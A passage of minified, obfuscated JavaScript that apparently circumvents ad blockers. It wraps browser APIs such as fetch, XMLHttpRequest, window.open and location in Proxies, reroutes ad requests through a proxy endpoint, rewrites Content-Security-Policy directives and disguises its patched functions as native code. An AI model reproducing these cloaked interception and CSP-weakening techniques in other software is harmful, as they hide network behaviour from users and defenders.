Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(1264)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(2173)==typeof c)return z.A[a(4255)](i)[a(2936)][a(679)](c[a(1096)])[a(3441)](a(3285))?c[a(1096)](e):c;if(!ae(c))return c;if(c&&c[a(3380)]&&c instanceof c[a(3380)]&&c[a(1970)]){const t=c[a(1970)][a(1141)](a(4342));t&&a(2536)!==t&&a(1680)!==t&&!t[a(3371)](a(2699))||(c[a(682)]||(c[a(682)]=!0,pt(c[a(3514)]),zt(c[a(3514)]),I[a(4023)](c[a(3514)])),oe(c[a(3514)]),ie(n,c[a(3514)]))}return c}})}}),he(i,a(3380),a(2666),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4255)](i)[t(3947)][t(4255)][t(679)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(3547)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4255)](i)[e(3947)][e(1864)][e(679)](this,t,...o)}}),(0,o.Vp)(n)&&he(i,a(3309),a(629),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4255)](i)[t(4076)][t(4255)][t(679)](this,...n)},set:function(r){const s=a;if(s(793)===z.A[s(4255)](i)[s(2240)][s(4255)][s(679)](this)[s(2947)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(3777)[i(3247)](n));if(!r||0===r[i(3547)])return;const s=function(t){const e=i;return t[e(1200)](",")[e(2862)]((t=>t[e(3468)]()))[e(2302)]((t=>t[e(3547)]>0))[e(2862)](Ct)}(r);if(0===s[i(3547)])return;const a=s[i(2862)]((t=>function(t,n){const r=i,s={directives:Object[r(1122)](Object[r(830)](n[r(2480)])[r(2862)]((n=>{let[r,i]=n;const s=function(n){const r=a2E,i={"frame-ancestors":function(e){const n=a2E;return(0,o.Vp)(t)&&t[n(3455)]?[n(3481)+t[n(2952)]]:e[n(2862)]((e=>jt(t,e)))},"block-all-mixed-content":function(t){const n=a2E;return e.A[n(999)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(2815)](r(2703))?n=>(e.A[r(999)]?n[r(2862)]((t=>r(3832)===t?r(1198):t)):[...n])[r(2862)]((e=>jt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(2302)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(1033)](s[r(2480)])[r(3547)]?null:s}(n,t)))[i(2302)]((t=>null!=t)),c=a[i(2862)](Lt)[i(503)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2862)](Wt)[e(2973)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(478)])&&void 0!==c?c:""}z.A[s(4255)](i)[s(4076)][s(1864)][s(679)](this,r)}}),de(i,a(3380),a(4014),(function(t,r,s){const c=a;if(s){const t=s[c(1200)](",")[c(2862)]((t=>{const e=c;if(t[e(3441)](e(1055))){const r=t[e(1200)]("=")[1];return e(1055)[e(3247)](Rt(n,r,z.A[e(4255)](i)[e(3276)][e(4255)][e(464)](i[e(3100)])))}return t}));s=t[c(2973)](",")}if([c(1680)][c(3441)](t)){const a=z.A[c(4255)](i)[c(2325)][c(679)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(4010)===r?new Proxy(t[l(4010)],{set:function(t,r,c){const u=l;if(u(1416)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(3177)],baseUrl:z.A[u(4255)](i)[u(3276)][u(4255)][u(464)](i[u(3100)]),endpoint:e.A[u(3490)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(1264)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3177)],baseUrl:z.A[c(4255)](i)[c(3276)][c(4255)][c(464)](i[c(3100)]),endpoint:e.A[c(3490)],extra:{sourceFrameOrigin:null===(l=ge(i))||void 0===l?void 0:l[c(4135)]}}));let u=i;for(;ht(u,c(4184),c(3651),{url:t,target:r,windowFeatures:s,name:i[c(2666)]}),u!==i[c(1192)];)u=u[c(1001)][c(3514)];return i}));const m={gpt:a(3305),gpt_limited:a(3685),adsense:a(2911),aps:a(2316),prebid_sovrn:a(3728),prebid_sharethrough:a(1616),prebid_yieldmo:a(2197),prebid_triplelift:a(4452),prebid_minutemedia:a(2005),prebid_kueezrtb:a(852),prebid_vidazoo:a(3826),prebid_adagio:a(4408),prebid_onetag:a(3865),prebid_criteo:a(3005),prebid_appnexus:a(1888),prebid_adtelligent:a(1577),prebid_rubicon:a(2308),prebid_smartadserver:a(2517),prebid_nextmillennium:a(1270),prebid_trustedstack:a(3018),prebid_orbidder:a(3862),prebid_grid_criteo:a(3448),prebid_visx:a(1679),prebid_equativ:a(3436),prebid_pubmatic:a(1047),prebid_yieldlab:a(3124)};function g(t){const e=a;for(const n in m)if(m[n]&&t[e(3371)](m[n]))return n;return""}var w;de(i,a(2456),a(4014),(function(t,r){const s=a,c=r;let u="";const d=z.A[s(4255)](i)[s(3276)][s(4255)][s(464)](i[s(3100)]),{additionalHeaders:h,url:f}=ye(i,s(1264)==typeof r?(0,o.Xz)(r,d):r);s(1264)==typeof(r=s(1264)==typeof r?f[s(1416)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(596)],baseUrl:d,endpoint:e.A[s(3490)]}))):r instanceof i[s(3187)]&&(u=g(r[s(1416)]),(0,o.EW)(r[s(1416)])||((r=new(i[s(3187)])(r))[s(1416)]=(0,o.Wq)({protectUrlContext:n,url:r[s(1416)],kind:o.MN[s(596)],baseUrl:d,endpoint:e.A[s(3490)]}))),u&&z.A[s(4255)](i)[s(2920)][s(679)](this,s(774),(()=>{const t=s;4===this[t(2259)]&&l.A[t(999)](t(1873)[t(3247)](u,")"),c,this[t(4464)])}));for(var m=arguments[s(3547)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=z.A[s(4255)](i)[s(3353)][s(679)](this,t,r,...p);for(const[t,e]of Object[s(830)](h)){const n=ee(e),r=ne(t);this[s(3119)](s(586)[s(3247)](r),n)}return b})),he(i,a(2456),a(3087),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4255)](i)[t(3695)][t(4255)][t(679)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3781)]:s}}),de(i,a(2456),a(2266),(function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4255)](i)[t(923)][t(679)](this,...n)})),de(i,a(540),a(937),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(596)],baseUrl:z.A[c(4255)](i)[c(3276)][c(4255)][c(464)](i[c(3100)]),endpoint:e.A[c(3490)]})),z.A[c(4255)](i)[c(1977)][c(679)](this,t,r,s)})),ue(i,a(969),(function(t,e,r){const o=a,s=e&&e[o(3441)](o(4088))?(0,Ut.oY)({protectUrlContext:n,value:e}):e;return new(z.A[o(4255)](i)[o(969)])(t,s,r)})),ue(i,a(2798),(function(t,r){const s=a;return t?new(z.A[s(4255)](i)[s(2798)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(914)],baseUrl:z.A[s(4255)](i)[s(3276)][s(4255)][s(464)](i[s(3100)]),endpoint:e.A[s(3490)]}),r):new(z.A[s(4255)](i)[s(2798)])(t,r)})),i[a(1325)]=le(i,a(3514),a(4010),{get:function(t,e){const n=a,r=i[n(4010)][e];if(n(1264)==typeof e&&[n(1416),n(1997),n(950),n(4135),n(3769),n(1294),n(1538),n(2778),n(570)][n(3441)](e)){const t=i[n(4010)][n(1416)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3781)]:t)[e]||r[e]}return n(1235)===e?i[n(4010)][e]:n(2859)===e?function(){const t=n,e=i[t(4010)][t(1416)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3781)]:e}:n(2173)==typeof r?r[n(1096)](i[n(4010)]):r},set:function(t,e,n){return i[a(4010)][e]=n,!0}}),i[a(3100)][a(1325)]=le(i,a(3100),a(4010),{get:function(t,e){const n=a,r=i[n(3100)][n(4010)][e];if(n(1264)==typeof e&&[n(1416),n(1997),n(950),n(4135),n(3769),n(1294),n(1538),n(2778),n(570)][n(3441)](e)){const t=i[n(3100)][n(4010)][n(1416)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3781)]:t)[e]}return n(1235)===e?i[n(3100)][n(4010)][e]:n(2859)===e?function(){const t=n,e=i[t(3100)][t(4010)][t(1416)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3781)]:e}:n(2173)==typeof r?r[n(1096)](i[n(3100)][n(4010)]):r},set:function(t,e,n){const r=a;return i[r(3100)][r(4010)][e]=n,!0}}),i[a(2772)]=le(i,a(3514),a(1001),(w=i,{get:function(t,e){const n=a;if(n(2772)===e)return w[n(1001)][n(1001)]===w[n(1001)]?w[n(2772)]:w[n(1001)][n(1001)];if(n(1325)===e)return w[n(1001)][n(4010)];const r=w[n(1001)][e];return n(4404)===e?function(t,e){const r=n;for(var o=arguments[r(3547)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(1001)][r(4404)](t,"*",...i)}:n(2173)==typeof r&&r[n(1096)][n(2859)]()[n(3441)](n(3285))?r[n(1096)](w[n(1001)]):r},set:function(t,e,n){return w[a(1001)][e]=n,!0}})),Object[a(3667)](i)[a(2241)]((t=>{const e=a;try{if(!t[e(3371)](e(1633))||!t[e(2815)](e(1421)))return;const n=[e(1409),e(4323)];for(const r of n){const n=i[e(651)][e(768)](i[t][e(1716)],r);n&&i[e(651)][e(4451)](i[t][e(1716)],r,{get:function(){const t=e;for(var r=arguments[t(3547)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(4255)][t(679)](this,...o);return t(1264)==typeof s&&s[t(3371)](t(3526))&&(s=s[t(1058)](3)),s},set:function(t){const r=e;r(1264)!=typeof t&&r(2640)!=typeof t||(t=r(3526)+t);const o=n[r(4255)][r(679)](this);for(var i=arguments[r(3547)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1864)][r(679)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(3547)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const c=i;try{for(var u=arguments[c(3547)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[c(4255)]&&me[c(679)](this,e,n,r,s,null,null))return o[c(4255)][c(679)](t,t,a,...d);{const t=e[n][r][a];return c(2173)==typeof t?t[c(1096)](e[n][r]):t}}catch(t){l.A[c(999)](c(1490)+n+"."+r+"."+a[c(2859)](),t[c(3890)]);const o=e[n][r][a];return c(2173)==typeof o?o[c(1096)](e[n][r]):o}},set:function(t,a,c){const u=i;try{for(var d=arguments[u(3547)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1864)]&&me[u(679)](this,e,n,r,s,null,null)?o[u(1864)][u(679)](t,t,a,c,...h):(e[n][r][a]=c,!0)}catch(t){return l.A[u(999)](u(4385)+n+"."+r+"."+a[u(2859)]()+"="+c[u(2859)](),t[u(3890)]),e[n][r][a]=c,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(3547)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1716)]&&(e[n]=function(){const t=o;for(var s=arguments[t(3547)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];try{return r&&me[t(679)](this,e,n,t(3040),i,null,null,...a)?r[t(679)](this,...a):new(z.A[t(4255)](e)[n])(...a)}catch(r){return l.A[t(999)](t(4162)+n+t(2570),r[t(3890)],...a),new(z.A[t(4255)](e)[n])(...a)}},Object[o(4451)](e[n],o(2666),{value:n}),Object[o(4451)](e[n],o(1574),{value:!0}),e[n][o(1716)]=z.A[o(4255)](e)[n+o(708)])},de=function(e,n,r,o){const i=t;let s=arguments[i(3547)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(3547)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!z.A[i(4255)](e)[n+"_"+r])return;const c=i(3514)===n[i(2947)]()?e:i(3100)===n?e[i(3100)]:i(2953)===n?e[i(2953)]:e[n][i(1716)],u=function(){const t=i;for(var c=arguments[t(3547)],u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];try{return o&&me[t(679)](this,e,n,r,s,null,null,...u)?o[t(679)](this,...u):z.A[t(4255)](e)[n+"_"+r][t(679)](this,...u)}catch(o){if(a[t(1530)])throw o;return t(2953)!==n&&l.A[t(999)](t(4162)+n+"."+r,o[t(3890)],...u),z.A[t(4255)](e)[n+"_"+r][t(679)](this,...u)}};Object[i(4451)](u,i(2666),{value:r}),Object[i(4451)](u,i(1574),{value:!0}),e===top&&Object[i(4451)](u,i(2859),{value:function(){const t=i;return z.A[t(4255)](e)[n+"_"+r][t(2859)]()}});const d=Object[i(768)](c,r);if(d){const t={...d,value:u};delete t[i(4255)],delete t[i(1864)],Object[i(4451)](c,r,t)}else c[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(3547)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!z.A[i(4255)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(3547)],c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];try{return o&&o[t(4255)]&&me[t(679)](this,e,n,r,s,null,null,...c)?o[t(4255)][t(679)](this,...c):z.A[t(4255)](e)[n+"_"+r][t(4255)][t(679)](this,...c)}catch(o){return l.A[t(999)](t(4409)+n+"."+r+t(2503),o[t(3890)],...c),z.A[t(4255)](e)[n+"_"+r][t(4255)][t(679)](this,...c)}};Object[i(4451)](a,i(2666),{value:i(2274)+r}),Object[i(4451)](a,i(1574),{value:!0});const c=function(){const t=i;for(var a=arguments[t(3547)],c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];try{return o&&o[t(1864)]&&me[t(679)](this,e,n,r,s,null,null,...c)?o[t(1864)][t(679)](this,...c):z.A[t(4255)](e)[n+"_"+r][t(1864)][t(679)](this,...c)}catch(o){l.A[t(999)](t(4409)+n+"."+r+t(894),o[t(3890)],...c),z.A[t(4255)](e)[n+"_"+r][t(1864)][t(679)](this,...c)}};Object[i(4451)](c,i(2666),{value:i(3785)+r}),Object[i(4451)](c,i(1574),{value:!0}),e[i(651)][i(4451)](i(3514)===n[i(2947)]()?e:e[n][i(1716)],r,{get:a,set:c})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(3547)]>5&&void 0!==arguments[5]?arguments[5]:null;return z.A[s(4255)](e)[n+"_"+r]&&e[s(651)][s(4451)](e[n][s(1716)],r,{get:function(){const t=s;for(var i=this,c=arguments[t(3547)],u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];const h=z.A[t(4255)](e)[n+"_"+r][t(4255)][t(679)](this,...u);if(!h||void 0===Proxy||!o||!me[t(679)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(4255)];m&&(f[t(4255)]=function(e,o){const s=t;try{for(var a=arguments[s(3547)],c=new Array(a>2?a-2:0),u=2;u<a;u++)c[u-2]=arguments[u];return m[s(679)](i,e,o,...c)}catch(t){return l.A[s(999)](s(1490)+n+"."+r+"."+o[s(2859)](),t[s(3890)]),e[o]}});const p=o[t(1864)];p&&(f[t(1864)]=function(e,o,s){const a=t;try{for(var c=arguments[a(3547)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return p[a(679)](i,e,o,s,...u)}catch(t){return l.A[a(999)](a(4385)+n+"."+r+"."+o[a(2859)]()+"="+s,t[a(3890)]),e[o]=s,!0}});const g=o[t(1557)];g&&(f[t(1557)]=function(e){return g[t(679)](e,e)});const w=o[t(768)];return w&&(f[t(768)]=function(e,n){return w[t(679)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!z.A[t(4255)](e)[n+"_"+r][t(1864)])return!0;for(var o=arguments[t(3547)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(679)](this,e,n,r,a,null,null,...c)?i[t(679)](this,...c):z.A[t(4255)](e)[n+"_"+r][t(1864)][t(679)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(3547)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(679)](this,...a)}const pe=(e,n,r)=>{const i=t;try{const t=ae(n);if(t&&(!r||i(2536)===r||i(1680)===r||r[i(3371)](i(2699))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(3781)]:r,s[i(1416)]);if(t&&a[i(4135)]===s[i(4135)])return!0;try{if(i(1680)===n[i(4010)][i(1416)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(4010)][n(1416)],i=new(e[n(3187)])((0,o.EW)(t)?(0,o.sH)(t)[n(3781)]:t);if(n(3298)!==i[n(4135)])return i}catch(t){break}if(r===r[n(1001)])break;r=r[n(1001)]}l.A[n(1304)](n(3941),e)};function we(e,n){const r=t;return n instanceof e[r(1163)]&&n[r(3901)]instanceof e[r(1550)]}function be(n,r,i,s){const a=t;if(we(n,i))throw new TypeError(a(4004));if(i instanceof n[a(1163)]){const t=i[a(4428)],{url:c,additionalHeaders:l}=ye(n,new(n[a(3187)])(i[a(4428)]));return s&&c[a(3850)][a(702)](a(1040),s),{protectedInput:new(n[a(1163)])((0,o.Wq)({protectUrlContext:r,url:c[a(1416)],baseUrl:z.A[a(4255)](n)[a(3276)][a(4255)][a(464)](n[a(3100)]),endpoint:e.A[a(3490)]}),i),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(i instanceof n[a(3187)]){const t=i[a(1416)],{additionalHeaders:c,url:l}=ye(n,i);s&&l[a(3850)][a(702)](a(1040),s);const u=(0,o.Wq)({protectUrlContext:r,url:l[a(1416)],kind:o.MN[a(596)],baseUrl:z.A[a(4255)](n)[a(3276)][a(4255)][a(464)](n[a(3100)]),endpoint:e.A[a(3490)]});return{protectedInput:new(n[a(3187)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(1264)==typeof i){const t=i,c=z.A[a(4255)](n)[a(3276)][a(4255)][a(464)](n[a(3100)]),{additionalHeaders:l,url:u}=ye(n,(0,o.Xz)(i,c));return s&&u[a(3850)][a(702)](a(1040),s),{protectedInput:(0,o.Wq)({protectUrlContext:r,url:u[a(1416)],kind:o.MN[a(596)],baseUrl:c,endpoint:e.A[a(3490)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(3899)](a(4389),i,typeof i),i}function ye(e,n){const r=t,o={},i=new(e[r(3187)])(n);if((r(4302)===i[r(950)]||r(2743)===i[r(950)])&&r(3864)===i[r(570)]){const t=i[r(3850)][r(4255)](r(754));null!==t&&(i[r(3850)][r(2007)](r(754)),o[r(754)]=t);const e=i[r(3850)][r(4255)](r(2486));null!==e&&(i[r(3850)][r(2007)](r(2486)),o[r(2486)]=e);const n=i[r(1416)][r(3547)],s=i[r(3850)][r(4255)](r(798));n>=5e3&&s&&s[r(3547)]>=1e3&&(i[r(3850)][r(2007)](r(798)),o[r(798)]=s);const a=i[r(3850)][r(4255)](r(500));n>=5e3&&a&&a[r(3547)]>=1e3&&(i[r(3850)][r(2007)](r(500)),o[r(500)]=a);const c=i[r(3850)][r(4255)](r(2237));n>=5e3&&c&&c[r(3547)]>=1e3&&(i[r(3850)][r(2007)](r(2237)),o[r(2237)]=c);const l=i[r(3850)][r(4255)](r(1430));n>=5e3&&l&&l[r(3547)]>=1e3&&(i[r(3850)][r(2007)](r(1430)),o[r(1430)]=l);const u=i[r(3850)][r(4255)](r(3869));n>=5e3&&u&&u[r(3547)]>=500&&(i[r(3850)][r(2007)](r(3869)),o[r(3869)]=u);const d=i[r(3850)][r(4255)](r(2734));n>=5e3&&d&&d[r(3547)]>=1e3&&(i[r(3850)][r(2007)](r(2734)),o[r(2734)]=d)}if(i[r(950)][r(2815)](r(3676))&&r(4152)===i[r(570)]){const t=i[r(3850)][r(4255)](r(2298));t&&t[r(3547)]>=1e3&&(i[r(3850)][r(2007)](r(2298)),o[r(2298)]=t)}if(r(4103)===i[r(950)]&&r(842)===i[r(570)]){const t=i[r(3850)][r(4255)](r(4185));null!==t&&(i[r(3850)][r(2007)](r(4185)),o[r(4185)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,i,s){const a=t,c=i[a(4428)];if(!we(n,i))throw new TypeError(a(1288));let l="";const u=new URL(i[a(4428)]);if(a(821)===u[a(950)]||a(3221)===u[a(950)]&&a(3973)===u[a(570)]&&"1"===u[a(3850)][a(4255)](a(3897))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3897)),r=t[e(3069)](n),o=await new Response(r)[e(3515)]();return(new TextDecoder)[e(3591)](new Uint8Array(o))}(i[a(3901)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2184)](t),r=new CompressionStream(e(3897)),o=r[e(1202)][e(3403)]();return o[e(3602)](n),o[e(1542)](),await new Response(r[e(4182)])[e(3515)]()}(t)}else l=await async function(t){const e=a,n=t[e(3994)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3799)]();return s?o:(o+=r[i(3591)](a,{stream:!0}),t())}()}(i[a(3901)]);const d=ye(n,new(n[a(3187)])(i[a(4428)])),h=d[a(4428)],f=d[a(2084)];s&&h[a(3850)][a(702)](a(1040),s);const m=new(n[a(1163)])((0,o.Wq)({protectUrlContext:r,url:h[a(1416)],baseUrl:z.A[a(4255)](n)[a(3276)][a(4255)][a(464)](n[a(3100)]),endpoint:e.A[a(3490)]}),{method:i[a(2709)],browsingTopics:!!isSecureContext,body:l,cache:i[a(2737)],credentials:i[a(869)],headers:i[a(2422)],integrity:i[a(735)],keepalive:i[a(3974)],mode:i[a(1136)],redirect:i[a(3383)],referrer:i[a(3052)],referrerPolicy:i[a(582)],signal:i[a(514)]}),p=new(n[a(3187)])(c);if([a(4388),a(2087),a(2043),a(2812)][a(3441)](p[a(950)]))throw new Error(a(1268));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function xe(e,n,r,o){const i=t;if(n){const t=i(2422)in n?new Headers(n[i(2422)]):e instanceof Request?new Headers(e[i(2422)]):new Headers,s={};for(const[e,n]of Object[i(830)](r)){const r=ee(n),o=ne(e);t[i(1864)](i(586)[i(3247)](o),r),s[o]=r[i(3547)]}return o&&t[i(1864)](i(1804),ee(JSON[i(1153)](s))),n[i(2422)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(2422)]:{}),n={};for(const[e,o]of Object[i(830)](r)){const r=ee(o),s=ne(e);t[i(1864)](i(586)[i(3247)](s),r),n[s]=r[i(3547)]}return o&&t[i(1864)](i(1804),ee(JSON[i(1153)](n))),[{headers:t},n]}}function Ae(e,n){const r=t;return r(1264)==typeof n||n instanceof e[r(3187)]?new(e[r(3187)])(n):new(e[r(3187)])(n[r(4428)])}async function ke(n,r,i){const s=t;try{const t=(0,o.Wq)({endpoint:e.A[s(3490)],protectUrlContext:r,url:""[s(3247)](e.A[s(3490)],s(2668))});fetch(t,{method:s(920),headers:{"Content-Type":s(1643)},body:JSON[s(1153)]({table:s(3279),dataset:s(1016),data:i})})[s(1129)]((t=>{const e=s;console[e(3899)](e(3340),t)}))}catch(t){console[s(3899)](s(2407),t)}}var _e=c(1477);function Ee(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(4438)])||void 0===r?void 0:r[e(1638)])&&void 0!==n?n:[];if(Array[e(2471)](o)){l.A[e(999)](e(2487)[e(3247)](o[e(3547)],e(3566)));for(const t of o)try{t(window[e(4438)])}catch(t){l.A[e(999)](e(906),t)}l.A[e(999)](e(3702)),window[e(4438)][e(1638)]={push:function(t){const n=e;try{t(window[n(4438)])}catch(t){l.A[n(999)](n(906),t)}}}}}async function Me(e,n,r,i){const s=t,a=Array[s(3178)](e[s(3100)][s(2020)])[s(2302)]((t=>!i[s(3441)](t)))[s(2302)]((t=>!(0,o.EW)(z.A[s(4255)](e)[s(3931)][s(4255)][s(679)](t))));i[s(534)](...a);for(const t of a){const o=z.A[s(4255)](e)[s(3931)][s(4255)][s(679)](t);(0,T.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function ze(t,e,n){const r=[];return()=>{const o=a2E;Me(t,e,n,r);const i=[...n[o(537)][o(2862)]((t=>o(2164)[o(3247)](t,o(4305))[o(3247)](t,'"]'))),...n[o(4386)][o(2862)]((t=>"#"[o(3247)](CSS[o(2774)](t),",.")[o(3247)](CSS[o(2774)](t)))),...n[o(3894)][o(2862)]((t=>"["[o(3247)](t,"]"))),...n[o(3078)][o(2862)]((t=>t[o(569)][o(2862)]((e=>"["[o(3247)](t[o(1908)],'="')[o(3247)](e,'"]')))))[o(1770)](),...n[o(1357)][o(2862)]((t=>""[o(3247)](t)))][o(2973)](",");for(const r of Array[o(3178)](z.A[o(4255)](t)[o(549)][o(679)](t[o(3100)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(3178)](t[o(3100)][o(2341)]))try{var s;if(r[o(4325)]===r[o(3512)][o(3547)])continue;if(r[o(4325)]=r[o(3512)][o(3547)],o(3934)===r[o(3229)][o(2104)])continue;if(null!==(s=r[o(2345)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(3441)](o(1326)))continue;(0,_e.VE)(e,n,r[o(3512)])}catch(o){(0,_e.vR)(e,t,r,n)}Ee()}}var Se=c(9150);const Ne=e=>t(4302)===e[t(1997)]&&t(3864)===e[t(570)]||Ce(e),Ue=e=>!(t(4302)!==e[t(950)]&&t(1217)!==e[t(950)]&&t(2743)!==e[t(950)]||t(3864)!==e[t(570)]||"vp"!==e[t(3850)][t(4255)](t(2239))&&t(760)!==e[t(3850)][t(4255)](t(2239))),Ce=e=>t(2743)===e[t(1997)]&&t(3864)===e[t(570)];function Te(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(3490)])[r(950)];return t[r(950)][r(2815)](o)}catch{return!1}}function We(e,n,r,o){const i=t;let s=arguments[i(3547)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(c=a,null!==(u=function(t){const e=function(t){const e=a2E;return e(2081)+(0,Se.t)(t[e(4010)][e(950)]+e(3688))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[c]){const t=function(t){const e=function(t){const e=a2E;return e(2081)+(0,Se.t)(t[e(4010)][e(950)]+e(4085))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(3547)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(s&&!s[e(679)](this,...c))return t[e(679)](this,...c);try{return o[e(679)](this,t,...c)}catch(o){return l.A[e(999)](e(4162)+n+"."+r,o[e(3890)],...c),t[e(679)](this,...c)}})}else de(e,n,r,(function(){const t=i,n=z.A[t(4255)](e)[a];for(var r=arguments[t(3547)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(679)](this,n,...s)}),s);var c,u}function Le(n,a,c,l){const u=t;if(a[u(3615)]||a[u(2461)])return;a[u(3615)]=!0,z.A[u(4001)](a),function(){const e=u;let n=arguments[e(3547)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(1075);if(z.A[e(4255)](window)[e(3308)][e(679)](window[e(3100)][e(4160)],e(4411)[e(3247)](r,'"]')))return;const i=window[e(3100)][e(1180)](e(2942));z.A[e(4255)](window)[e(3543)][e(679)](i,e(2666),r),z.A[e(4255)](window)[e(3419)][e(679)](window[e(3100)][e(4160)],i),z.A[e(4255)](window)[e(2920)][e(679)](window,e(3890),(r=>{const i=e;switch(r[i(1246)][i(3647)]){case i(4184):if(i(3651)===r[i(1246)][i(2666)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(4229)])||void 0===e?void 0:e[t(679)](n)}),0),n[i(2201)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2E,n=[];let r=t;for(;r!==window[e(1192)];){try{n[e(534)](r[e(2666)])}catch(t){}r=r[e(1001)]}return n}(r[t(3207)]);r[t(1246)][t(1246)][t(2666)]&&o[t(534)](r[t(1246)][t(1246)][t(2666)]),null===(e=n[t(2201)])||void 0===e||e[t(679)](n,function(e){const n=t,r=window[n(4138)][n(643)]()[n(1737)]()[n(2862)]((t=>(t[n(2630)]||t[n(3094)])()))[n(2302)]((t=>e[n(3114)]((e=>e[n(3441)](t)))));return r[n(3547)]<=1?r[0]:r[n(2011)](((t,e)=>e[n(3547)]-t[n(3547)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await z.A[n(4255)](window)[n(811)][n(679)](window,r,{credentials:n(3020)});let c;c=a.ok?await a[n(1224)]():(0,o.EW)(r)?(0,o.sH)(r)[n(3781)]:r,ht(window,n(3432),n(1341),{target:i,windowFeatures:s,url:c})})(r[i(1246)][i(1246)]);break;case 